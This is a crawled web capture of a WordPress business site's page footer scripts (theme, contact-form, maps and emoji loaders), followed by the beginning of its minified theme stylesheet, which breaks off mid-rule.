{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hudsonwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stixxcompany.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="edgt-like-js-extra">
/* <![CDATA[ */
var edgtLike = {"ajaxurl":"https://stixxcompany.com/wp-admin/admin-ajax.php"};
//# sourceURL=edgt-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/edgt-like.js?ver=1.0" id="edgt-like-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/plugins.js?ver=b2d1a357e45a5374b06e909296632d8a" id="edgt_plugins-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.carouFredSel-6.2.1.js?ver=b2d1a357e45a5374b06e909296632d8a" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.fullPage.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/lemmon-slider.js?ver=b2d1a357e45a5374b06e909296632d8a" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.mousewheel.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="mousewheel-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.touchSwipe.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/default_dynamic.js?ver=1723625924" id="edgt_default_dynamic-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/default.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="edgt_default-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/blog.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="edgt_blog-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/custom_js.js?ver=1723625924" id="edgt_custom_js-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/comment-reply.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stixxcompany.com/wp-includes/js/wp-emoji-release.min.js?ver=b2d1a357e45a5374b06e909296632d8a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stixxcompany.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/css/stylesheet.min.css?ver=b2d1a357e45a5374b06e909296632d8a
body_size: 86711
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}blockquote{quotes:none}blockquote:before,blockquote:after{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:0}img,.wp-caption{max-width:100%;height:auto}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transition:all 1.3s ease-out;transition:all 1.3s ease-out;overflow-y:scroll!important}body{font-family:'Open Sans',sans-serif;font-size:14px;line-height:24px;color:#787875;font-weight:400;background-color:#fff;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}h1{font-size:30px;line-height:1.5em;letter-spacing:1px;color:#2b2622;font-family:'Playfair Display',sans-serif;text-transform:uppercase}h2{font-size:30px;line-height:1.257142857142857em;font-family:'Playfair Display',sans-serif;color:#2b2622;font-weight:300}h3{font-size:26px;line-height:1.307692307692308em;font-family:'Playfair Display',sans-serif;color:#2b2622;letter-spacing:3px;text-transform:uppercase}h4{font-size:16px;line-height:1.25em;font-style:italic;letter-spacing:0}h5{font-size:14px;line-height:20px;font-family:'Lato',sans-serif;color:#1c1b19;text-transform:uppercase;font-width:600}h6{font-size:14px;line-height:1.428571428571429em;color:#666}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#333}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#b48360}a,p a{color:#b48360;text-decoration:none;cursor:pointer;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out;transition:color .15s ease-out}p{color:#787875;font-size:14px;font-style:normal;font-weight:400;letter-spacing:0;line-height:25px;text-transform:none}input[type='submit'],.woocommerce input[type='button'],.woocommerce-page input[type='button']{-webkit-appearance:none}ul,ol{list-style-position:inside}pre{background-color:#fff;padding:15px;max-width:100%;white-space:pre-wrap;word-wrap:break-word;margin:15px 0}dt{font-size:15px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table{width:100%}table thead tr,table tbody tr{border:1px solid #e6e6e6}table tbody th{border-right:1px solid #e6e6e6}blockquote:not(.blockquote_shortcode){padding:0;border:0;font-style:italic;font-size:17px;line-height:1.6em;margin:20px 0}blockquote cite{font-style:normal;font-weight:500}::selection{background:#b48360;color:#fff}::-moz-selection{background:#b48360;color:#fff}.content ul ul,.content ol ol,.content ol ul,.content ul ol{padding:0 0 0 15px}.content ol ul,.content ul ol,.content ul ul,.content ol ol{margin:0}.wrapper{background-color:#fff;position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);left:0}.wrapper_inner{width:100%;overflow:hidden}.transparent_content .wrapper,.transparent_content .content .container,.transparent_content .full_width{background-color:transparent!important}body.boxed .wrapper_inner{overflow:visible}body.boxed .content{overflow:hidden}body.boxed{overflow:hidden!important}body.boxed .wrapper{display:inline-block;vertical-align:middle;width:100%}.space_around_content{margin-top:25px;margin-bottom:25px;width:100%}.space_around_content.frame_around_content{background-image:url("img/space_around_content_patern.png");background-repeat:repeat;background-position:0 0;margin-left:-15px;padding:15px;background-size:auto}.space_around_content_inner{background-color:#fafafa}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.bypostauthor{opacity:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}.clear:after{clear:both;content:"";display:block}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.header_top .aligncenter{margin:8px auto}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.meta{display:none}.content{margin-top:0;position:relative;z-index:100;background-color:#fff}.ajax_leftright .content{width:100%;overflow:hidden}.content.content_top_margin{margin-top:87px!important}.content.content_top_margin_none{margin-top:0!important}.content.content_top_margin_negative{top:-87px!important}.content_wrapper{width:100%;height:100%;position:fixed;top:0;left:0;visibility:hidden;opacity:0}.content_wrapper.content_top_margin_none{margin-top:0!important}.container{position:relative;padding:0;width:100%;z-index:100}.container_inner{width:1100px;margin:0 auto}body.has_general_padding .title_holder .container_inner{width:1100px}.content .container{background-color:#fff}.content .content_bottom .container{background-color:inherit}.content .container .container_inner.default_template_holder{padding-top:44px}.full_page_container_inner{padding:30px 0 0 0}.full_width{position:relative;z-index:100;background-color:#fff}.content_bottom{position:relative;z-index:100}.page-template-landing_page-php .content .content_inner>.container>.container_inner,.page-template-landing_page-php .content .content_inner>.full_width>.full_width_inner{padding-top:0!important}.ajax_loader{position:fixed;top:50%;left:50%;z-index:1100;display:none}@media only screen and (min-width:1000px){body.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .ajax_loader{margin-left:145px}body.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .ajax_loader{margin-left:175px}body.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .ajax_loader{margin-left:200px}body.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader{margin-left:-145px}body.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader{margin-left:-175px}body.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader{margin-left:-200px}body.vertical_menu_enabled.vertical_menu_hidden .ajax_loader{margin-left:20px}body.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .ajax_loader{margin-left:-20px}}.ajax_loader_1{position:relative;display:inline-block;width:100%;height:100%}.ajax_loader_2{margin:-50% 0 0 -50%}.ajax_loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#b48360;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;-webkit-animation:scaleout 1.0s infinite ease-in-out;animation:scaleout 1.0s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.ajax_loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.ajax_loader .double_pulse .double-bounce1,.ajax_loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#b48360;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2.0s infinite ease-in-out;animation:bounce 2.0s infinite ease-in-out}.ajax_loader .double_pulse .double-bounce2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}50%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.ajax_loader .cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:#b48360;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.ajax_loader .rotating_cubes{width:32px;height:32px;margin:-16px 0 0 -16px;position:relative}.ajax_loader .rotating_cubes .cube1,.ajax_loader .rotating_cubes .cube2{background-color:#b48360;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.ajax_loader .rotating_cubes .cube2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(0.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.ajax_loader .stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center;font-size:10px}.ajax_loader .stripes>div{background-color:#b48360;height:100%;width:6px;display:inline-block;margin:0 3px 0 0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.ajax_loader .stripes .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.ajax_loader .stripes .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.ajax_loader .stripes .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.ajax_loader .stripes .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}.ajax_loader .wave{width:72px;text-align:center;margin:-9px 0 0 -36px}.ajax_loader .wave>div{width:18px;height:18px;background-color:#b48360;margin:0 3px 0 0;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ajax_loader .wave .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.ajax_loader .wave .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.ajax_loader .two_rotating_circles{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative;text-align:center;-webkit-animation:rotatecircles 2.0s infinite linear;animation:rotatecircles 2.0s infinite linear}.ajax_loader .two_rotating_circles .dot1,.ajax_loader .two_rotating_circles .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#b48360;border-radius:100%;-webkit-animation:bounce 2.0s infinite ease-in-out;animation:bounce 2.0s infinite ease-in-out}.ajax_loader .two_rotating_circles .dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes rotatecircles{100%{-webkit-transform:rotate(360deg)}}@keyframes rotatecircles{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.ajax_loader .five_rotating_circles{width:60px;height:60px;margin:-30px 0 0 -30px;position:relative}.ajax_loader .five_rotating_circles .container1>div,.ajax_loader .five_rotating_circles .container2>div,.ajax_loader .five_rotating_circles .container3>div{width:12px;height:12px;background-color:#b48360;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ajax_loader .five_rotating_circles .spinner-container{position:absolute;width:100%;height:100%}.ajax_loader .five_rotating_circles .container2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.ajax_loader .five_rotating_circles .container3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.ajax_loader .five_rotating_circles .circle1{top:0;left:0}.ajax_loader .five_rotating_circles .circle2{top:0;right:0}.ajax_loader .five_rotating_circles .circle3{right:0;bottom:0}.ajax_loader .five_rotating_circles .circle4{left:0;bottom:0}.ajax_loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.ajax_loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.ajax_loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.ajax_loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.ajax_loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.ajax_loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.ajax_loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.ajax_loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.ajax_loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.ajax_loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.ajax_loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}.ajax_loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.ajax_loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.ajax_loader .atom .ball-1:before{content:'';background:#b48360;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.ajax_loader .atom .ball-2,.ajax_loader .atom .ball-3,.ajax_loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.ajax_loader .atom .ball-2:before,.ajax_loader .atom .ball-3:before,.ajax_loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#b48360;top:0;left:0;margin:0 auto;position:absolute}.ajax_loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.ajax_loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -0.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -0.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -0.25s infinite steps(2,end);animation:atom_zindex 1.5s -0.25s infinite steps(2,end)}.ajax_loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.ajax_loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.ajax_loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -0.75s infinite ease}.ajax_loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease;-moz-animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease;-o-animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease;animation:atom_position 1.5s -0.5s infinite ease,atom_size 1.5s -0.125s infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(0.5,0.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(0.5,0.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(0.5,0.5)}}@keyframes atom_size{50%{transform:scale(0.5,0.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(0.9,0.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(0.9,0.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(0.9,0.9)}}@keyframes atom_shrink{50%{transform:scale(0.9,0.9)}}.ajax_loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.ajax_loader .clock .ball{height:50px;width:50px;position:absolute}.ajax_loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#b48360}.ajax_loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.ajax_loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.ajax_loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.ajax_loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}30%{-webkit-transform:rotate(-450deg)}100%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}30%{-moz-transform:rotate(-450deg)}100%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}30%{-o-transform:rotate(-450deg)}100%{-o-transform:rotate(-450deg)}}@keyframes 